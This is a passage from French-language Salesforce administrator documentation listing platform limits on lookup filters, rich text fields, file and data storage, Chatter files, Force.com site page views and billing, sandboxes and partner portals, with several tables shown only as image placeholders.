- **•** Vous ne pouvez pas modifier le type des champs référencés dans un filtre de recherche actif.
- **•** Les critères de filtre de référence ne peuvent pas référencer les types de champ suivants dans l'objet source :
	- **–** Numérotation automatique
	- **–** Crypté
	- **–** Formule
	- **–** Zone de texte longue
	- **–** Liste de sélection multiple
	- **–** Récapitulatif de cumul
	- **–** Texte
	- **–** Zone de texte
	- **–** URL
- **•** L'exécution automatique de recherche ne fonctionne pas pour les recherches utilisateur avec des listes déroulantes supplémentaires. Elle sert essentiellement aux organisations qui ont configuré un portail partenaire ou un portail client.
- **•** Dans les vues de liste avancée, vous ne pouvez pas modifier les champs référencés par des critères de filtre de référence dépendant.
- **•** Les filtres de recherche ne prennent pas en charge les modifications en masse de responsable. Si votre critère de filtre recherche référence le champ Responsable, une modification en masse de responsable peut entraîner des valeurs incorrectes qui sont signalées uniquement lors d'une tentative d'enregistrement.
- **•** Un filtre de référence ne peut pas référencer une formule, si la formule référence des champs de fusion globaux qui ne sont pas pris en charge par le filtre de référence.
- **•** Les critères de filtre de recherche dans Nom du compte s'appliquent uniquement aux comptes professionnels, pas aux comptes personnels. Par exemple, si votre critère de filtre de recherche est Nom du compte ne contient aucun livre, les comptes professionnels dont le nom inclut « Livre », par exemple Livre d'or, ne sont pas valides, mais les comptes personnels dont le nom inclut « Livre », par exemple Livremont, sont valides et s'affichent dans la boîte de dialogue du champ Compte. Pour filtrer un nom dans un compte personnel, utilisez à la place les champs Prénom ou Nom.
- Salesforce ne prend pas en charge la modification en ligne dans les vues de liste pour :
	- **–** Les champs de l'objet source qui sont référencés dans des références dépendantes.
	- **–** Les champs avec des références dépendantes.

# Limitations de champ de texte enrichi

L'application mobile traite les champs de texte enrichi, comme les champs de zone de texte longue, ne prenant pas en charge les contenus HTML ou les images. L'application mobile tronque les champs de zone de texte enrichi à 1000 caractères, balisage HTML inclus. Les administrateurs doivent envisager la suppression des champs de texte enrichi des présentations de pages mobiles. Si un utilisateur mobile modifie un champ de texte enrichi qui contient un texte de plus de 1 000 caractères, l'application mobile tronque le texte.

### Limitations de champ récapitulatif de cumul

Les champs récapitulatifs de cumul ne sont pas adaptés au mappage des champs de piste des pistes converties.

CONSULTER ÉGALEMENT : [Champs de fusion pour des formules d'objets croisés](#page-4462-0) [Champs de fusion pour des règles de validation](#page-4461-0) [Observations relatives aux règles de validation](#page-4295-0)

# <span id="page-5712-0"></span>Limitations des fichiers et du stockage

Limitations relatives à Salesforce Files, CRM Content, Chatter et à l'attribution d'un espace de stockage.

[Limitations de Salesforce Files Sync](#page-5712-1) Limitations relatives au stockage, à la taille de fichier et à la synchronisation des fichiers. [Limitations de Salesforce CRM Content](#page-5713-0) Limitations relatives à Salesforce CRM Content par édition. [Limitations des fichiers dans Chatter](#page-5714-0) Limitations relatives aux fichiers joints à une publication ou à un commentaire Chatter. [Limitations du stockage données et de fichiers](#page-5715-0) Limitations relatives à l'allocation de stockage par édition Salesforce et au nombre d'utilisateurs dans votre organisation.

### <span id="page-5712-1"></span>Limitations de Salesforce Files Sync

Limitations relatives au stockage, à la taille de fichier et à la synchronisation des fichiers.



### <span id="page-5713-0"></span>Limitations de Salesforce CRM Content

Limitations relatives à Salesforce CRM Content par édition.

Salesforce CRM Content peut inclure tous les types de fichiers, depuis des présentations Microsoft® PowerPoint à des fichiers audio, vidéo, à des pages Web et à des documents Google®. Ce tableau présente les limitations de Salesforce CRM Content par édition.





### Limitations de la recherche Salesforce CRM Content

La recherche prend en charge plusieurs types de fichiers et possède une limite de taille de fichier. Si le fichier dépasse la taille maximale, le texte qu'il contient n'est pas recherché, mais son nom, les balises, l'extension de fichier et les champs personnalisés le sont.



<span id="page-5714-0"></span>CONSULTER ÉGALEMENT :

[Limitations de la recherche de documents](#page-5695-0) [Limitations de la recherche de fichiers dans Chatter](#page-5726-0)

### Limitations des fichiers dans Chatter

Limitations relatives aux fichiers joints à une publication ou à un commentaire Chatter.

#### Limites de partage de fichiers

Le nombre maximal de fois qu'un fichier peut être partagé est de 100. Cette valeur inclut les fichiers partagés avec des personnes, des groupes et via des liens. Si un fichier est partagé en privé et approche le nombre de partages maximal de 100, vous pouvez le rendre public en le publiant dans votre fil.

### Limites de taille de fichier

Les valeurs suivantes correspondent aux limites en taille de fichier dans Salesforce.



### <span id="page-5715-0"></span>Limitations du stockage données et de fichiers

Limitations relatives à l'allocation de stockage par édition Salesforce et au nombre d'utilisateurs dans votre organisation.

#### Capacité de stockage

Il existe deux catégories de stockage : stockage de fichiers et stockage de données. Le stockage de fichiers inclut les fichiers en pièces jointes, l'onglet Documents, l'onglet Fichiers, le champ Fichier, Salesforce CRM Content, les fichiers Chatter (y compris les photos des utilisateurs) et les ressources Site.com. Le stockage de données inclut les éléments suivants :

- **•** Comptes
- **•** Types d'articles (format : "[*Nom du type d'article*] »)
- **•** Traductions de types d'article (format : "[Version *Nom de type d'article*] »)
- **•** Campagnes
- **•** Membres de campagne
- **•** Requêtes
- **•** Équipes de requêtes
- **•** Contacts
- **•** Contrats
- **•** Objets personnalisés
- **•** E-mails
- **•** Événements
- **•** Éléments de prévision
- **•** Documents Google
- **•** Idées
- **•** Pistes
- **•** Notes
- **•** Opportunités
- **•** Parts d'opportunité
- **•** Commandes
- **•** Devis
- **•** Données de texte enrichi de modèles de devis
- **•** Solutions
- **•** Balises : Balises uniques
- **•** Tâches

Pour le stockage de fichiers, Contact Manager Edition, Group Edition, Professional Edition, Enterprise Edition, Performance Edition et Unlimited Edition disposent d'une limitation par utilisateur multipliée par le nombre d'utilisateurs de l'organisation, plus une allocation supplémentaire par organisation. Par exemple, une organisation Professional Edition avec 10 utilisateurs reçoit 11 Go d'espace de stockage de fichiers, ou 100 Mo par utilisateur multipliés par 10 utilisateurs, plus 10 Go supplémentaires. Une organisation Professional Edition avec 100 utilisateurs reçoit 20 Go d'espace de stockage de fichiers, ou 100 Mo par utilisateur multipliés par 100 utilisateurs plus 10 Go supplémentaires.

Pour le stockage de données, Contact Manager Edition, Group Edition, Professional Edition, Enterprise Edition, Performance Edition et Unlimited Edition disposent de 1 Go ou d'une limitation par utilisateur, selon la quantité la plus importante. Par exemple, une organisation Professional Edition avec 10 utilisateurs reçoit 1 Go, car 10 utilisateurs multipliés par 20 Mo par utilisateur donnent 200 Mo, valeur inférieure à l'espace minimal d'1 Go. Une organisation Professional Edition avec 100 utilisateurs reçoit davantage que l'espace minimal d'1 Go, car 100 utilisateurs multipliés par 20 Mo par utilisateur donnent 2 000 Mo.

Si vous importez ou ajoutez un nombre important d'enregistrements ou de fichiers, le stockage de fichiers et le stockage de données ne sont pas calculés simultanément, et l'espace de stockage utilisé par votre organisation n'est pas mis à jour immédiatement.

Les valeurs des colonnes Licence d'attribution de stockage par utilisateur ci-dessous s'appliquent aux licences utilisateur Salesforce et Salesforce Platform. Les autres licences utilisateur standard, telles que les licences utilisateur Communities, contiennent un stockage supplémentaire. Pour obtenir la description des licences utilisateur, reportez-vous à [Présentation des licences utilisateur](#page-505-0). Si votre organisation utilise des licences utilisateur personnalisées, contactez Salesforce pour savoir si ces licences fournissent un espace de stockage supplémentaire.





Remarque: La seule licence de fonctionnalité qui fournit un espace de stockage supplémentaire est Utilisateur de Salesforce  $\boldsymbol{\sigma}$ CRM Content. Chaque licence utilisateur Salesforce CRM Content fournit 512 Mo de stockage de fichiers supplémentaires, que Salesforce CRM Content soit activé ou non. Pour déterminer si Salesforce CRM Content est activé dans votre organisation, contactez votre administrateur Salesforce.

# <span id="page-5717-0"></span>Limitations des vues de page de sites Force.com

Limitations relatives aux requêtes prises en compte dans les vues de page.

Les requêtes suivantes sont prises en compte en tant que vues de page.



Les requêtes suivantes ne sont pas prises en compte en tant que vues de page.





Limite dépassée, Maintenance, Page introuvable et les pages d'accueil inactives désignées sont prises en compte dans les limite en vues de pages et en bande passante. Vous pouvez utiliser des ressources statiques pour marquer ces pages, mais les limites suivantes s'appliquent :

- **•** La taille des ressources statiques doit être égale à 50 Ko ou inférieure.
- **•** Les ressources statiques doivent être des feuilles de style (CSS), des fichiers d'image ou des fichiers Javascript.
- **•** Vous pouvez pas utiliser des contrôleurs Apex pour ces pages.
- <span id="page-5718-0"></span>**•** Vous ne pouvez pas exécuter des opérations SOQL ou DML à partir de ces pages.

# Limitations de la facturation des sites Force.com

Terminologie relative aux limitations et à la facturation associées au site Force.com.

La terminologie ci-dessous s'applique aux limites et à la facturation des sites Force.com :

- **•** Les « Vues de page » sont calculées en fonction du nombre total de pages servies par le serveur d'origine du site ou le serveur de cache.
- **•** La « Bande passante » est calculée en fonction du nombre de mégaoctets servis et reçus par le serveur d'origine du site et le serveur de cache.
- **•** Le « Délai de demande de service (en minutes) » est calculé en fonction du délai serveur total requis pour générer des pages pour le site.
- **•** La « Dernière période de 24 heures » correspond aux 24 heures précédant l'heure courante.
- **•** Le « Serveur d'origine » correspond au serveur Web qui héberge votre site.
- **•** Le « Serveur de cache » correspond au serveur qui sert les pages de votre site mis en cache.
- **•** La « Période actuelle » correspond au mois actuel durant lequel vous êtes autorisé à afficher un certain nombre de pages pour votre organisation.

Salesforce impose les limites suivantes dans les vues de pages mensuelles pour les sites Force.com :

- **•** La facturation repose sur le nombre de vues de pages mensuelles achetées pour votre organisation. Cette limite cumule les vues de pages de l'ensemble des sites de votre organisation.
- **•** Si, au cours d'un mois donné, votre organisation atteint 110 % de sa limite de vues de pages, Salesforce envoie une notification par e-mail aux administrateurs de site et de facturation.
- **•** Si votre organisation dépasse 110 % de sa limite de vues de pages pendant quatre mois consécutifs, vos sites sont désactivés jusqu'au mois suivant ou jusqu'à l'achat de vues de page supplémentaires. En outre, Salesforce envoie un e-mail de notification aux administrateurs de site et de facturation, ainsi qu'au responsable du site concerné.
- **•** Si votre organisation dépasse 300% de sa limite de vues de pages pendant quatre mois consécutifs, vos sites sont désactivés jusqu'au mois suivant ou jusqu'à l'achat de vues de page supplémentaires. En outre, Salesforce envoie un e-mail de notification aux administrateurs de site et de facturation, ainsi qu'au responsable du site concerné.

# <span id="page-5719-0"></span>Limitations générales des environnements Sandbox et du stockage Sandbox

Limitations relatives aux environnements sandbox.

Un environnement sandbox est une copie de votre organisation dans un environnement distinct que vous pouvez utiliser dans plusieurs buts, comme un test ou une formation. Les sandbox sont totalement isolées de votre organisation de production Salesforce qui n'est pas affectée par les opérations exécutées dans votre environnement sandbox.

Les limitations suivantes s'appliquent aux environnements sandbox.

- **•** Vous pouvez actualiser un sandbox Full 29 jours après sa création ou sa dernière actualisation. Si vous supprimez un sandbox Full dans ces 29 jours, vous devez attendre la fin de la période de 29 jours, à compter de la date de la dernière actualisation ou création, pour le remplacer.
- **•** Vous pouvez actualiser un sandbox Partial Copy 5 jours après sa création ou sa dernière actualisation. Si vous supprimez un sandbox Partial Copy dans ces 5 jours, vous devez attendre la fin de la période de 5 jours, à compter de la date de la dernière actualisation ou création, pour le remplacer.
- **•** Vous pouvez actualiser un sandbox Developer ou Developer Pro une fois par jour.
- **•** Enterprise Edition inclut des licences pour 25 sandbox Developer.
- **•** Performance Edition inclut des licences pour 1 sandbox Full, 1 sandbox Partial Copy, 5 sandbox Developer Pro et 100 sandbox Developer.
- **•** Unlimited Edition inclut des licences pour 1 sandbox Full, 5 sandbox Developer Pro et 50 sandbox Developer.
- **•** Si vous avez besoin de licences sandbox supplémentaires, contactez Salesforce pour commander des sandbox pour votre organisation.

Les limitations suivantes s'appliquent aux limites de stockage de sandbox.

- **•** Les sandbox Partial Copy ont un espace de stockage limité à 5 Go pour les fichiers et à 5 Go pour les données.
- **•** Les sandbox Developer Pro ont un espace de stockage limité à 1 Go pour les fichiers et à 1 Go pour les données.
- **•** Les sandbox Developer ont un espace de stockage limité à 200 Mo pour les fichiers et à 200 Mo pour les données.
- **•** Les sandbox Full ont les mêmes limitations de stockage que votre organisation de production.
- <span id="page-5719-1"></span>**•** Les environnements sandbox n'envoient pas de notifications par e-mail lorsque les limites de stockage sont atteintes. Toutefois, si vous atteignez la limite de stockage de votre environnement sandbox, vous ne pouvez plus enregistrer de données dans l'environnement sandbox. Pour examiner vos limitations en stockage, dans Configuration, saisissez *Utilisation du stockage* dans la case Recherche rapide, puis sélectionnez **Utilisation du stockage** dans votre environnement sandbox.

# Limitations du portail partenaire

Limitations relatives aux portails partenaires.

### Nombre maximal de portails partenaires

Vous pouvez créer jusqu'à 5 portails partenaires dans votre organisation. L'augmentation de cette valeur est soumise à l'approbation du responsable produit et nécessite des requêtes d'utilisation détaillées.

### Nombre maximal de rôles de portail

